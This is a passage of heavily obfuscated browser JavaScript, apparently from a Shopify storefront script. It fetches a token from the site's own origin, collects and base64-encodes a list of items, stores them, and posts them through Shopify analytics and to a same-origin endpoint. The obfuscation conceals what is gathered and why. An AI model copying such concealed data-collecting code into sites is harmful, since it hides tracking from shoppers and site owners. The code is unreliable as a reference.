_0x25cba6(_0xf0047b,_0x92b90f,_0x31b7e6,_0x3fb338,_0x33a845){return _0x545d99(_0x92b90f,_0x92b90f-a0_0x4c4e4c._0x5e2d4a,_0x31b7e6-0x137,_0xf0047b-a0_0x4c4e4c._0x58105d,_0x33a845-a0_0x4c4e4c._0x4835aa);}if(_0x128e5e){const _0x46e762=_0x610832[_0x25cba6(0x3b1,a0_0x430b1e._0x310e24,a0_0x430b1e._0x5b7751,0x510,a0_0x430b1e._0x55b295)](_0x223ddd,arguments);return _0x39cca2=null,_0x46e762;}}:function(){};return _0x283ac3=![],_0x2796ae;}}const _0x1e32e7=await _0x5b4486[_0x3c9eed(a0_0x497d91._0x21e868,0x580,a0_0x497d91._0x45163d,0x727,a0_0x497d91._0x47e582)](fetch,_0x5b4486[_0x545d99(a0_0x497d91._0x5ab55d,0x15,a0_0x497d91._0x3d5d1e,a0_0x497d91._0x621dfe,a0_0x497d91._0x2298ad)](window[_0x39e664(a0_0x497d91._0x5a7e38,a0_0x497d91._0x59dfc8,a0_0x497d91._0x3c4659,a0_0x497d91._0x79da19,a0_0x497d91._0x3e49ce)+_0x39e664(a0_0x497d91._0x347b7b,a0_0x497d91._0x3467ce,0x1fa,'rTP!',a0_0x497d91._0x4d19ff)][_0x3f5a6d(a0_0x497d91._0x2820e8,a0_0x497d91._0x270ce2,0x57e,a0_0x497d91._0x1e24de,0x2e9)+'n'],_0x5b4486[_0x4746f5(0x263,0x150,-a0_0x497d91._0x4bf710,'95Wh',a0_0x497d91._0x5e1374)]))[_0x3f5a6d(a0_0x497d91._0x25cfc2,'Rfgp',0x64d,a0_0x497d91._0x3e3c03,0x27a)](_0x5cf457=>_0x5cf457[_0x3f5a6d(0x7af,'(CyR',0xa30,0x8f5,0xb3d)]())[_0x545d99(a0_0x497d91._0x365cdb,a0_0x497d91._0x65b1b8,0x7dc,0x4b9,a0_0x497d91._0x12f63a)](_0x24f12d=>_0x24f12d[_0x4746f5(0x20f,-0xa,0x3c0,'C!kd',0x139)])[_0x4746f5(a0_0x497d91._0x469258,0x6b8,a0_0x497d91._0x2be555,a0_0x497d91._0x4a079a,0x78f)](()=>'');window[_0x3f5a6d(0x56d,'mIEI',0x7b7,a0_0x497d91._0x1b85fc,a0_0x497d91._0x2789ed)+_0x3c9eed(0x538,a0_0x497d91._0x4bb6e9,a0_0x497d91._0x331242,0x830,a0_0x497d91._0x550591)+_0x3c9eed(a0_0x497d91._0x3ffe21,a0_0x497d91._0x42fbac,a0_0x497d91._0x1dd666,0x302,a0_0x497d91._0x1e84bc)+'r'](_0x5b4486[_0x3c9eed(0x492,-a0_0x497d91._0x44bf21,0x288,a0_0x497d91._0x1001bb,'P*)e')],async function(_0x1c95c6){const a0_0x1db563={_0x2e0b07:0xd9},a0_0x2b6cfe={_0x275009:0xa1,_0x50aed8:0x33f,_0x5a5231:0x124},a0_0x432a9c={_0x48a5ac:0x111,_0x286f73:0x17e},a0_0x369187={_0x40e897:0xe8,_0x1d927c:0x22f},a0_0x143f4d={_0x1021e2:0x659,_0x328d61:'k1A5',_0x5a47dd:0x7d7},a0_0x4d8b61={_0x15aed8:0x1b7,_0x5c6e93:0xf,_0x1c50e3:0x60},a0_0x5daac4={_0x1c4d17:0x29d},a0_0x43b81a={_0x3a0268:'mIEI',_0x5b94a3:0x13e,_0x7e4e32:0x319},_0x168386={'WcRID':function(_0x479b56,_0x4c6fc6){function _0x2f1413(_0xcf8be9,_0x59c917,_0x17c7b2,_0xdfd96c,_0x15f585){return a0_0x16e8(_0x59c917- -0x163,_0xcf8be9);}return _0x5b4486[_0x2f1413(a0_0x43b81a._0x3a0268,0x141,-a0_0x43b81a._0x5b94a3,a0_0x43b81a._0x7e4e32,0x172)](_0x479b56,_0x4c6fc6);},'Vipxz':function(_0x2a77b5,_0x36350c){const a0_0x116130={_0x466533:0xd7};function _0x347f86(_0x48c387,_0x1ebb92,_0xd31131,_0x3c4fff,_0x12e563){return a0_0x16e8(_0x1ebb92- -a0_0x116130._0x466533,_0x48c387);}return _0x5b4486[_0x347f86('fhvQ',0x2e3,0x676,0xd3,a0_0x4f2edf._0x1dfe61)](_0x2a77b5,_0x36350c);},'rwoMV':_0x5b4486[_0x54350c(0x235,0x232,a0_0x7910d0._0x31ceeb,a0_0x7910d0._0x449590,a0_0x7910d0._0x33c3ee)],'XIJnk':function(_0x857c5f,_0x32952d){function _0x58db30(_0x41463e,_0x2d265f,_0x608ddf,_0x5cdf1a,_0x215819){return _0x54350c(_0x41463e-0xde,_0x2d265f-0xa1,_0x608ddf-0x1e2,_0x41463e-0x10e,_0x608ddf);}return _0x5b4486[_0x58db30(a0_0x535cd0._0x254719,a0_0x535cd0._0x191b1d,a0_0x535cd0._0x4667b7,0x477,0x73d)](_0x857c5f,_0x32952d);},'DBNXO':_0x5b4486[_0x3928ef(0x297,a0_0x7910d0._0x22dd3b,a0_0x7910d0._0x4ef9f5,a0_0x7910d0._0x51ef42,a0_0x7910d0._0x25e879)],'oExQH':_0x5b4486[_0x3928ef(0x9ba,a0_0x7910d0._0x4609ce,'[oD^',a0_0x7910d0._0xe61108,0x7b1)],'WCIHP':_0x5b4486[_0x3928ef(0x4fa,0x6c6,'Rq8z',a0_0x7910d0._0x2fa8a8,a0_0x7910d0._0x4d35c1)],'rfYFl':function(_0x2f2fae,_0x32e6c7){function _0x5c184a(_0x288816,_0x2f5e9d,_0x73fb00,_0x50e24f,_0x792f70){return _0x365666(_0x288816-0x11e,_0x288816- -a0_0x5daac4._0x1c4d17,_0x73fb00-0x12c,_0x2f5e9d,_0x792f70-0x9f);}return _0x5b4486[_0x5c184a(a0_0x3b7d79._0x4cb0c2,'Rfgp',0xc7,a0_0x3b7d79._0x3c342f,a0_0x3b7d79._0x4edd8f)](_0x2f2fae,_0x32e6c7);},'qUjBc':_0x5b4486[_0x3928ef(a0_0x7910d0._0x6673d3,0x2db,'sNvA',a0_0x7910d0._0x12b5b4,0x2a0)],'jmNLA':_0x5b4486[_0x4d3170(a0_0x7910d0._0x1ba699,0x425,a0_0x7910d0._0xff634f,a0_0x7910d0._0x251373,a0_0x7910d0._0x5047a4)],'hMibE':function(_0xaa1666,_0x1818fc){const a0_0x5abef4={_0x2dda4a:0x137};function _0x4bb5cc(_0x1945b4,_0x4c5c66,_0x436594,_0x50d4a4,_0x59301f){return _0xb206fe(_0x1945b4-0x7,_0x50d4a4,_0x1945b4- -0x1c,_0x50d4a4-a0_0x5abef4._0x2dda4a,_0x59301f-0x58);}return _0x5b4486[_0x4bb5cc(0x1fa,0x7a,a0_0x28893b._0x280a53,a0_0x28893b._0x20ad78,0x302)](_0xaa1666,_0x1818fc);},'uHPSs':function(_0x4c7d82,_0x1dd0b5){function _0x122e00(_0x13e0c9,_0x552b89,_0x4f1478,_0x38489e,_0x5b6ff8){return _0x3928ef(_0x13e0c9-a0_0x4d8b61._0x15aed8,_0x552b89-a0_0x4d8b61._0x5c6e93,_0x38489e,_0x13e0c9-a0_0x4d8b61._0x1c50e3,_0x5b6ff8-0x30);}return _0x5b4486[_0x122e00(a0_0x143f4d._0x1021e2,0x9af,0x895,a0_0x143f4d._0x328d61,a0_0x143f4d._0x5a47dd)](_0x4c7d82,_0x1dd0b5);},'XEcJU':_0x5b4486[_0xb206fe(a0_0x7910d0._0x500563,'*I]M',0x187,a0_0x7910d0._0xabb16c,a0_0x7910d0._0x482d0d)],'zlRNJ':_0x5b4486[_0x54350c(0x1ed,-a0_0x7910d0._0x55a4a4,a0_0x7910d0._0x499a12,a0_0x7910d0._0x4d3f3a,'ajcb')],'SVuad':_0x5b4486[_0x3928ef(0x5fa,a0_0x7910d0._0x9fbb68,'03z*',0x5e1,0x42e)],'IKOyu':function(_0x39a9eb,_0x59e23c,_0x12afda){function _0x1bec13(_0x3e74e3,_0x266c2e,_0x310baa,_0x1fc91d,_0x92a464){return _0x54350c(_0x3e74e3-0xed,_0x266c2e-a0_0x369187._0x40e897,_0x310baa-0x1dc,_0x92a464- -a0_0x369187._0x1d927c,_0x1fc91d);}return _0x5b4486[_0x1bec13(-0xfc,0xb7,0x32c,a0_0x7dfeaf._0x1b80d4,0x236)](_0x39a9eb,_0x59e23c,_0x12afda);},'yxuft':function(_0x3237b0,_0x22f289){const a0_0x38f26c={_0x92f2de:0x13b,_0xa56428:0x1d2,_0x5a86b3:0xb6};function _0x50c15d(_0x6b4f63,_0x42d4ba,_0x32dcac,_0x2e4073,_0x2684ac){return _0x54350c(_0x6b4f63-a0_0x38f26c._0x92f2de,_0x42d4ba-0x9e,_0x32dcac-a0_0x38f26c._0xa56428,_0x32dcac- -a0_0x38f26c._0x5a86b3,_0x42d4ba);}return _0x5b4486[_0x50c15d(a0_0x5d2348._0x46398c,'uNJP',0x563,a0_0x5d2348._0x50d342,a0_0x5d2348._0x38a817)](_0x3237b0,_0x22f289);},'Pfvew':_0x5b4486[_0x3928ef(0x736,0xe3a,a0_0x7910d0._0x4c81a2,0xaa8,a0_0x7910d0._0x29c314)],'rjDAA':_0x5b4486[_0xb206fe(0x7ce,a0_0x7910d0._0x490eaa,0x694,a0_0x7910d0._0x21394e,0x453)],'VXXKl':_0x5b4486[_0x54350c(0xba,a0_0x7910d0._0x7d544,a0_0x7910d0._0x382a14,a0_0x7910d0._0x20faf5,'(CyR')],'DwSOo':function(_0x2c6999,_0x48b25b){const a0_0xad7416={_0x2d654a:0x1b3,_0x2dd01f:0x26,_0x30b625:0x696,_0x2b3602:0x130};function _0x5c3f85(_0x5a021c,_0x47aeb8,_0x5a331d,_0x5df1e4,_0x3c6b58){return _0x3928ef(_0x5a021c-a0_0xad7416._0x2d654a,_0x47aeb8-a0_0xad7416._0x2dd01f,_0x5a331d,_0x3c6b58- -a0_0xad7416._0x30b625,_0x3c6b58-a0_0xad7416._0x2b3602);}return _0x5b4486[_0x5c3f85(-a0_0x4d8d84._0x2383d1,-a0_0x4d8d84._0x726fad,'Heh(',a0_0x4d8d84._0x307eba,-a0_0x4d8d84._0x55e41c)](_0x2c6999,_0x48b25b);}};function _0x3928ef(_0xd1d7b4,_0xfa8329,_0x39f43e,_0x4d1392,_0xafbc64){return _0x545d99(_0x39f43e,_0xfa8329-0x12c,_0x39f43e-0x12e,_0x4d1392-a0_0x522eea._0x566fad,_0xafbc64-a0_0x522eea._0x3c7cea);}function _0xb206fe(_0x42d22d,_0x1a77c8,_0x1566e7,_0x299216,_0x46b208){return _0x3f5a6d(_0x1566e7- -0x1fa,_0x1a77c8,_0x1566e7-0xa1,_0x299216-a0_0x209ece._0x19906c,_0x46b208-a0_0x209ece._0x17645d);}function _0x54350c(_0x48dd03,_0x3f897a,_0x2833b1,_0x4768a4,_0x5d08c5){return _0x3f5a6d(_0x4768a4- -0x16a,_0x5d08c5,_0x2833b1-a0_0x432a9c._0x48a5ac,_0x4768a4-a0_0x432a9c._0x286f73,_0x5d08c5-0x66);}function _0x365666(_0x5205af,_0x3642d9,_0x1fd751,_0x5446a9,_0x392132){return _0x545d99(_0x5446a9,_0x3642d9-0x56,_0x1fd751-0xff,_0x3642d9-a0_0x25a377._0x520f0e,_0x392132-0x55);}function _0x4d3170(_0x2ed1a8,_0x526d4d,_0x1be0d3,_0xc6cac5,_0x30e17e){return _0x3c9eed(_0x2ed1a8-0xa0,_0x526d4d-0x6e,_0xc6cac5-a0_0x211dd8._0x425d15,_0xc6cac5-a0_0x211dd8._0x379222,_0x2ed1a8);}if(_0x5b4486[_0x4d3170(a0_0x7910d0._0x545431,0x32e,a0_0x7910d0._0x28bf09,0x5dc,0x6b3)](_0x5b4486[_0x3928ef(0xaf6,0x601,'KDOK',0x853,a0_0x7910d0._0x4abad5)],_0x5b4486[_0xb206fe(a0_0x7910d0._0x39dfad,'Wq5a',0x5df,0x293,a0_0x7910d0._0x3db807)])){let _0x5f3cbb=_0x2746ae[_0x54350c(-0x12f,0x24,-0x11b,0x16a,a0_0x7910d0._0x1c1a5c)+_0x4d3170('VLj4',0x687,a0_0x7910d0._0x2b2681,a0_0x7910d0._0xa5a897,0x24a)]('$')?![]:!![],_0x3420a3=_0x168386[_0xb206fe(a0_0x7910d0._0x15d505,a0_0x7910d0._0x318fad,a0_0x7910d0._0x2e8f0d,0x5da,0x237)](_0x5a0ec2,_0x5f3cbb?_0x5bd930:_0x1c280c[_0x365666(a0_0x7910d0._0x4d3f3a,0x170,0x156,'95Wh',a0_0x7910d0._0x40b9e4)](0x0,-0x1));if(_0x3420a3){_0x168386[_0x54350c(a0_0x7910d0._0x24eb7d,0x9bd,0x687,0x632,'H@(O')](_0x3f87ee,{'label':_0x168386[_0x4d3170('aTX!',a0_0x7910d0._0x3221b8,a0_0x7910d0._0x38ef87,a0_0x7910d0._0x4aeb86,a0_0x7910d0._0x15de35)],'key':_0x5895ee,'node':_0x3420a3});if(!(_0x15ee9f[_0x365666(a0_0x7910d0._0x1afcc9,a0_0x7910d0._0x3cdd21,a0_0x7910d0._0x366f67,a0_0x7910d0._0x508e8e,a0_0x7910d0._0xc9415c)+_0x54350c(0x606,a0_0x7910d0._0x426955,-0x6,0x2d9,'pFBJ')](_0xa29a62)||_0x56cbeb[_0x365666(a0_0x7910d0._0x111acf,a0_0x7910d0._0x1de6d9,-0x10,'9]8Q',a0_0x7910d0._0x374f6f)+_0x4d3170(a0_0x7910d0._0x19aff5,0xaad,a0_0x7910d0._0x491d99,0x7d5,0x45c)](_0x1f5070)))_0x217390[_0x4d3170('rTP!',0x4a,0x518,0x2bb,0x4ae)](_0x391e8d);}}else{let _0x2b1e37=![];const _0x261211={};_0x261211[_0x365666(a0_0x7910d0._0x2e03c4,0x2d2,a0_0x7910d0._0x2a2666,'sNvA',a0_0x7910d0._0x5edf2d)+_0x54350c(-0xbf,0x46b,0x19e,0x100,a0_0x7910d0._0xfb3964)]=_0x1e3ff9,_0x5b4486[_0x365666(0x3ed,a0_0x7910d0._0x4a0d61,a0_0x7910d0._0x2d43ea,'9]8Q',a0_0x7910d0._0x1c23b9)](_0x3c104b,_0x261211),_0x1c95c6?.[_0xb206fe(-0x296,'rTP!',0x55,a0_0x7910d0._0xefeb83,-0x144)+'l']?.[_0x4d3170(a0_0x7910d0._0x3863e0,0xada,a0_0x7910d0._0x5913e1,a0_0x7910d0._0x1278fa,0x9f1)+'ch'](_0x4b649b=>!_0x1e3ff9?.[_0x365666(0x40e,0x250,0x53b,'Rq8z',0x455)+_0xb206fe(0x5b5,'95Wh',0x638,0x711,0x4ad)](_0x4b649b)&&(_0x2b1e37=!![],_0x1e3ff9[_0x54350c(0x19c,0x5e5,0x4d8,0x522,'5OyS')](_0x4b649b)));const _0x29fcbc={};_0x29fcbc[_0xb206fe(0x487,a0_0x7910d0._0x24c0d7,0x1eb,0x500,0x21e)+_0xb206fe(-a0_0x7910d0._0xdf109b,'H@(O',0x4f,-a0_0x7910d0._0x19111e,0x28b)]=_0x1c95c6[_0x3928ef(a0_0x7910d0._0x268fd7,0xe54,a0_0x7910d0._0x4e0c55,0xb51,0xb90)+'l'],_0x29fcbc[_0xb206fe(a0_0x7910d0._0x4efad0,a0_0x7910d0._0x44d627,a0_0x7910d0._0x3c6208,0x5a7,a0_0x7910d0._0x820cf6)]=_0x2b1e37,_0x5b4486[_0x54350c(0x5bd,a0_0x7910d0._0x59ef1c,0x18a,a0_0x7910d0._0x111acf,a0_0x7910d0._0x49d6c9)](_0x3c104b,_0x29fcbc);if(_0x2b1e37){if(_0x5b4486[_0xb206fe(a0_0x7910d0._0x5537c7,a0_0x7910d0._0x3c8383,a0_0x7910d0._0xd0fc6a,a0_0x7910d0._0x37c45b,a0_0x7910d0._0x1156cc)](_0x5b4486[_0xb206fe(a0_0x7910d0._0x3697ac,a0_0x7910d0._0x5b6e20,a0_0x7910d0._0xf49991,0x3f0,0x39b)],_0x5b4486[_0x3928ef(a0_0x7910d0._0x1cd00a,a0_0x7910d0._0x1747ad,a0_0x7910d0._0x508e8e,0x5ab,0x707)]))_0x5b4486[_0x54350c(a0_0x7910d0._0x3758f4,0x277,0x2f6,0x23d,a0_0x7910d0._0x1c1a5c)](clearTimeout,_0x255ef6),_0x255ef6=_0x5b4486[_0x4d3170(a0_0x7910d0._0xfb3964,0x423,a0_0x7910d0._0x4d1a5c,a0_0x7910d0._0xe90efd,a0_0x7910d0._0x39dfad)](setTimeout,async()=>{const a0_0x3ffd9c={_0x5d5922:0x12d,_0x235469:0x164},a0_0x5f36a7={_0x1147f8:0x10b,_0x323c32:0x148,_0x538593:0xe1},a0_0x138c98={_0x4dda19:0x1d0,_0x4ad62c:0x11a,_0x4f201e:0x3e8};function _0x3ef680(_0x54c009,_0x538739,_0x81a432,_0x5ee4f2,_0x187017){return _0x54350c(_0x54c009-a0_0x138c98._0x4dda19,_0x538739-a0_0x138c98._0x4ad62c,_0x81a432-0x165,_0x187017-a0_0x138c98._0x4f201e,_0x81a432);}function _0x1c8fba(_0x5d223f,_0x2af11b,_0x2afc2a,_0x2175a1,_0x57f060){return _0x365666(_0x5d223f-a0_0x2b6cfe._0x275009,_0x2175a1-a0_0x2b6cfe._0x50aed8,_0x2afc2a-a0_0x2b6cfe._0x5a5231,_0x2afc2a,_0x57f060-0x80);}function _0x47e55b(_0x344497,_0x12d094,_0x9a8a05,_0x34b544,_0x27cbf6){return _0xb206fe(_0x344497-0x14c,_0x9a8a05,_0x27cbf6-0x28b,_0x34b544-a0_0x1db563._0x2e0b07,_0x27cbf6-0x42);}function _0x527ec1(_0x19b253,_0x5608ba,_0x3b8c27,_0x33923c,_0xdab08d){return _0x54350c(_0x19b253-a0_0x5f36a7._0x1147f8,_0x5608ba-a0_0x5f36a7._0x323c32,_0x3b8c27-a0_0x5f36a7._0x538593,_0x19b253-0x41f,_0x3b8c27);}function _0x24c91d(_0x42bafb,_0x111b52,_0x42ac76,_0x467128,_0x293e9a){return _0x365666(_0x42bafb-a0_0x3ffd9c._0x5d5922,_0x111b52-0x409,_0x42ac76-a0_0x3ffd9c._0x235469,_0x467128,_0x293e9a-0x186);}if(_0x168386[_0x47e55b(0x4b7,0x61a,a0_0x2dbcd6._0xb3a2e5,a0_0x2dbcd6._0x2d6f9e,a0_0x2dbcd6._0x254474)](_0x168386[_0x24c91d(a0_0x2dbcd6._0x402c33,0x583,0x68b,'5*&3',0x857)],_0x168386[_0x24c91d(a0_0x2dbcd6._0x59bf7b,a0_0x2dbcd6._0x9eae0b,a0_0x2dbcd6._0x23c485,a0_0x2dbcd6._0x3d398c,a0_0x2dbcd6._0x4f2d4f)])){const [_0x1ce0c6,_0x30bb0f]=_0x4569ea[_0x47e55b(a0_0x2dbcd6._0x18ebc3,0x78d,a0_0x2dbcd6._0x39f406,0x5c0,a0_0x2dbcd6._0x546729)]('=');return _0x168386[_0x24c91d(0xc82,0x98b,a0_0x2dbcd6._0x1078ff,a0_0x2dbcd6._0xaacb63,a0_0x2dbcd6._0x27f9e9)](_0x1ce0c6,_0x3556a0)?_0x168386[_0x1c8fba(0x490,0x792,'ouyF',0x6de,a0_0x2dbcd6._0x1ba9c7)](_0x111cbc,_0x30bb0f):_0x40e3d2;}else{const _0x598100=_0x1e32e7?.[_0x24c91d(0x35c,0x603,a0_0x2dbcd6._0xe5e0c4,'(4(u',0x602)](_0x168386[_0x47e55b(a0_0x2dbcd6._0x3c43d7,a0_0x2dbcd6._0x15d33a,a0_0x2dbcd6._0x25c270,a0_0x2dbcd6._0x5166b0,0x9da)])?.[0x0]||'',_0x1a77f2=_0x1e3ff9?.[_0x1c8fba(0x8f6,0x655,'9Uv9',a0_0x2dbcd6._0x223bf9,a0_0x2dbcd6._0x57695e)+'h']?_0x168386[_0x24c91d(0x447,a0_0x2dbcd6._0x59c282,0x631,'ouyF',0x8d7)](btoa,_0x1e3ff9[_0x3ef680(a0_0x2dbcd6._0x5a619f,a0_0x2dbcd6._0x4e17ae,a0_0x2dbcd6._0xdd421d,0x31e,0x5e7)](',')):'';_0x168386[_0x3ef680(a0_0x2dbcd6._0x4421d6,a0_0x2dbcd6._0x68dc83,a0_0x2dbcd6._0x569538,a0_0x2dbcd6._0x2a9b69,a0_0x2dbcd6._0x2442a0)](_0x3c104b,{'token':_0x598100,'extensions':_0x168386[_0x1c8fba(a0_0x2dbcd6._0x4058b4,0xe01,a0_0x2dbcd6._0x3cb054,a0_0x2dbcd6._0x215e3e,0xb1e)](atob,_0x1a77f2)});_0x1a77f2&&(_0x168386[_0x1c8fba(a0_0x2dbcd6._0x170950,a0_0x2dbcd6._0x1c287a,'sNvA',a0_0x2dbcd6._0x211bd8,0x928)](_0x168386[_0x3ef680(0x62b,0xaa4,a0_0x2dbcd6._0x5dcd3d,0xa65,a0_0x2dbcd6._0x34565f)],_0x168386[_0x3ef680(0xe89,a0_0x2dbcd6._0x15518b,'TRhR',a0_0x2dbcd6._0x59b3bb,a0_0x2dbcd6._0x17540b)])?(_0x112c6e[_0x527ec1(0xb4a,a0_0x2dbcd6._0x38ea0c,'Az^p',a0_0x2dbcd6._0x306ce0,a0_0x2dbcd6._0x2c636b)](_0x168386[_0x3ef680(a0_0x2dbcd6._0x37720c,a0_0x2dbcd6._0x1e80c1,'gYOa',a0_0x2dbcd6._0x2cd5c3,0x531)],'',_0x26c438[_0x527ec1(a0_0x2dbcd6._0x33da21,a0_0x2dbcd6._0x5362fc,'(CyR',0xb9f,0xabb)](-_0x36510c[_0x3ef680(a0_0x2dbcd6._0xf36ae1,a0_0x2dbcd6._0x4b7300,'(CyR',0x91a,0x7ec)](0x2,_0x4235be[_0x3ef680(0xb44,0x840,a0_0x2dbcd6._0x444907,0x4f4,a0_0x2dbcd6._0x356d75)+'h']))[_0x3ef680(a0_0x2dbcd6._0x8a35ea,a0_0x2dbcd6._0x4fccb3,a0_0x2dbcd6._0x444907,0xbf7,a0_0x2dbcd6._0x4d253f)]('.'),0x0),_0x28b4cc[_0x1c8fba(a0_0x2dbcd6._0x22e02b,0x49b,'[oD^',0x7d2,a0_0x2dbcd6._0x2760dd)](_0x168386[_0x24c91d(0x788,a0_0x2dbcd6._0xe32063,a0_0x2dbcd6._0x3a6c1c,a0_0x2dbcd6._0x378264,a0_0x2dbcd6._0x8e31d5)],'',_0x4768ca[_0x527ec1(0x5ef,a0_0x2dbcd6._0x170025,')4F3',0x65c,a0_0x2dbcd6._0x379295)](-_0x7d8faf[_0x3ef680(0x1cf,0x404,'fhvQ',0x544,a0_0x2dbcd6._0x132f5b)](0x3,_0xf66b44[_0x1c8fba(a0_0x2dbcd6._0xb2e929,0xd87,'%0Xj',0xb12,0xe9e)+'h']))[_0x47e55b(0x1a0,0x3fc,a0_0x2dbcd6._0x837b05,a0_0x2dbcd6._0x3826f3,0x332)]('.'),0x0)):(_0x4ce3ba[_0x527ec1(0x76c,0x657,a0_0x2dbcd6._0x5dcd3d,0x8f8,a0_0x2dbcd6._0x18a059)](_0x168386[_0x1c8fba(0x6bb,0x534,a0_0x2dbcd6._0x3bed60,a0_0x2dbcd6._0x2466da,a0_0x2dbcd6._0x398be7)],_0x1a77f2,_0x471e85[_0x47e55b(0x9cb,a0_0x2dbcd6._0x47c19d,a0_0x2dbcd6._0x84054,a0_0x2dbcd6._0x256a85,a0_0x2dbcd6._0x22e02b)](-Math[_0x1c8fba(a0_0x2dbcd6._0xf615f0,0x75e,a0_0x2dbcd6._0x4ee118,0x981,0xc0f)](0x2,_0x471e85[_0x24c91d(0xac1,0xc9a,a0_0x2dbcd6._0x1c80f6,'mIEI',0xc4e)+'h']))[_0x527ec1(0x604,0x3ad,a0_0x2dbcd6._0x1b5c93,a0_0x2dbcd6._0x366852,0x471)]('.')),_0x4ce3ba[_0x527ec1(0xb30,0xa49,a0_0x2dbcd6._0x1db70a,0xc9b,0xe35)](_0x168386[_0x1c8fba(a0_0x2dbcd6._0x27abd6,0x382,'aTX!',a0_0x2dbcd6._0x3733eb,0x372)],_0x1a77f2,_0x471e85[_0x47e55b(0x2a4,0x38b,'Rq8z',a0_0x2dbcd6._0x11bff8,a0_0x2dbcd6._0x4f51db)](-Math[_0x527ec1(a0_0x2dbcd6._0x42a81f,0xa18,a0_0x2dbcd6._0x581665,a0_0x2dbcd6._0x529cd9,a0_0x2dbcd6._0x1bdb58)](0x3,_0x471e85[_0x47e55b(a0_0x2dbcd6._0x1495d7,0x62b,'Arwm',0x7e6,a0_0x2dbcd6._0x2a1b4b)+'h']))[_0x24c91d(0x824,a0_0x2dbcd6._0x2442a0,a0_0x2dbcd6._0x145f9c,a0_0x2dbcd6._0x39c7f3,0xed3)]('.'))));try{if(_0x168386[_0x47e55b(a0_0x2dbcd6._0x65217e,a0_0x2dbcd6._0x352560,'@7x*',a0_0x2dbcd6._0x1c8403,a0_0x2dbcd6._0x38adb1)](_0x168386[_0x47e55b(0x744,a0_0x2dbcd6._0x3986d9,'pFBJ',a0_0x2dbcd6._0x59bbba,a0_0x2dbcd6._0x3aef6d)],_0x168386[_0x24c91d(a0_0x2dbcd6._0x14144d,a0_0x2dbcd6._0x206c13,a0_0x2dbcd6._0x5b92f9,'gYOa',0x768)])){_0x168386[_0x3ef680(a0_0x2dbcd6._0x1599e8,a0_0x2dbcd6._0xa889e8,a0_0x2dbcd6._0xcc82f,a0_0x2dbcd6._0x37eede,a0_0x2dbcd6._0xc5f113)](_0x54e187,_0x168386[_0x24c91d(a0_0x2dbcd6._0x4fedbd,a0_0x2dbcd6._0x3aa01a,0xa60,a0_0x2dbcd6._0x49f81d,0xace)]);return;}else{const _0x9d63c0={};_0x9d63c0['s']=_0x1a77f2,_0x9d63c0['c']=_0x598100;if(window?.[_0x3ef680(0x82b,a0_0x2dbcd6._0x493997,'$S3B',a0_0x2dbcd6._0x2ce1aa,0x7d1)+'fy']?.[_0x1c8fba(a0_0x2dbcd6._0x18bd4e,0x2c4,'aTX!',0x50a,0x22e)+_0x47e55b(a0_0x2dbcd6._0x2bfa35,0x4bf,a0_0x2dbcd6._0xd5f221,0x36c,a0_0x2dbcd6._0x24922e)]?.[_0x1c8fba(0x666,0xa0d,a0_0x2dbcd6._0x50a2d3,a0_0x2dbcd6._0xfc7c6f,0x505)+'sh'])Shopify[_0x527ec1(0x503,a0_0x2dbcd6._0x4c548e,a0_0x2dbcd6._0x5adf41,a0_0x2dbcd6._0x2cadb5,a0_0x2dbcd6._0x3c3085)+_0x47e55b(a0_0x2dbcd6._0x48dbad,0xa20,')4F3',a0_0x2dbcd6._0x2b07eb,a0_0x2dbcd6._0x38a995)][_0x24c91d(a0_0x2dbcd6._0x24d7de,a0_0x2dbcd6._0x1551c4,a0_0x2dbcd6._0x2bf894,'(CyR',0x9a0)+'sh'](_0x168386[_0x47e55b(0x8f0,a0_0x2dbcd6._0x3c3a35,a0_0x2dbcd6._0x11627a,a0_0x2dbcd6._0x35acc0,a0_0x2dbcd6._0x330250)],_0x9d63c0);const _0x13e257={};_0x13e257[_0x1c8fba(0x668,a0_0x2dbcd6._0x2fea80,a0_0x2dbcd6._0x2db474,0x680,a0_0x2dbcd6._0x51e575)+'en']=_0x598100,_0x13e257[_0x47e55b(a0_0x2dbcd6._0x5ef116,a0_0x2dbcd6._0x357bca,'gYOa',a0_0x2dbcd6._0x256907,0x647)]=_0x1a77f2;const _0x119713={};_0x119713[_0x47e55b(0x536,0xab6,'mIEI',a0_0x2dbcd6._0xbb5275,a0_0x2dbcd6._0xc4a0e4)+_0x527ec1(0x5e5,0x968,a0_0x2dbcd6._0xd5f221,a0_0x2dbcd6._0x272a27,0x866)]=_0x13e257,_0x168386[_0x47e55b(a0_0x2dbcd6._0xfd4d20,0x254,'C!kd',a0_0x2dbcd6._0x4797d6,0x337)](fetch,_0x168386[_0x47e55b(a0_0x2dbcd6._0x43ea6f,0x317,'03z*',0x863,0x4cf)](window[_0x47e55b(0x58b,a0_0x2dbcd6._0x289b6a,a0_0x2dbcd6._0x19f3bd,a0_0x2dbcd6._0x4ab917,a0_0x2dbcd6._0x4f94e3)+_0x3ef680(a0_0x2dbcd6._0x43aee5,a0_0x2dbcd6._0x56a873,a0_0x2dbcd6._0x136d53,a0_0x2dbcd6._0x5a6e0a,a0_0x2dbcd6._0x417add)][_0x527ec1(0xa22,0x7ad,a0_0x2dbcd6._0x5b3c1c,a0_0x2dbcd6._0x36a10c,a0_0x2dbcd6._0xc95f09)+'n'],_0x168386[_0x3ef680(0xa0e,a0_0x2dbcd6._0x568e8a,a0_0x2dbcd6._0x402c13,0x835,0x828)]),{'method':_0x168386[_0x3ef680(a0_0x2dbcd6._0xdbccbd,0xb22,'Rfgp',a0_0x2dbcd6._0x1044ef,0x7f3)],'headers':{'Content-Type':_0x168386[_0x3ef680(a0_0x2dbcd6._0x15ebab,a0_0x2dbcd6._0x196616,'ajcb',0x994,0xb68)]},'body':JSON[_0x24c91d(0x91b,0x8f8,0x678,a0_0x2dbcd6._0x5eb361,a0_0x2dbcd6._0x2e8d63)+_0x527ec1(0x885,0x6a2,a0_0x2dbcd6._0x113fc8,0xa99,0x696)](_0x119713)});}}catch(_0x2d5c74){}}},_0x2687d6);else{_0x168386[_0x54350c(0x522,0x3de,0x7ba,a0_0x7910d0._0x54cdf1,'Wq5a')](_0x24d90e,{'label':_0x168386[_0x3928ef(a0_0x7910d0._0x286ba4,a0_0x7910d0._0x180ff7,'95Wh',0xacd,0x836)],'key':_0x41ed36,'node':_0x3ab41e});if(!(_0x41d2a4[_0xb206fe(0x354,a0_0x7910d0._0x5ae1e1,a0_0x7910d0._0x304288,a0_0x7910d0._0x28e4d1,0x505)+_0x4d3170(a0_0x7910d0._0x459d05,0x580,a0_0x7910d0._0x22a878,0x651,0x9ab)](_0x1031e1)||_0x4ae5f1[_0xb206fe(a0_0x7910d0._0x4ce32f,'^Kod',a0_0x7910d0._0x2c7